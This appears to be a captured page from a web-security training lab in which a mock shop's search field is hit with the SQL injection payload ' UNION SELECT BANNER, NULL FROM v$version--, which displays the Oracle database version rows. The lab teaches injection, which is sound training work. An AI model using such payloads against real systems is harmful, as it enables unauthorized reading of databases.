 Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production